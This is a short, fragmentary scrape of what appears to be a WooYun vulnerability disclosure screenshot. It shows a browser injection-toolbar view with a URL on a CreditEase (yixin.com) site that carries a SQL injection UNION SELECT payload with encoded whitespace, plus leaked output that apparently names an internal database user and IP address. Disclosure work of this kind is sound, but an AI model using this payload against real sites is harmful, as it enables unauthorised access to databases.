 Load URL
http://brcms.yixin.com/inter-action-single.htm?id=115.0UNION SELECT 1,2,3,4,5,6,7,8,9,10,(user%09%23%0A%20())
Split URL
Execute
Enable Post data
Enable Referrer
搜索你想要找的文档
宜信
CreditEase
viweb@10.171.198.115
故事分享
www.wooyun.org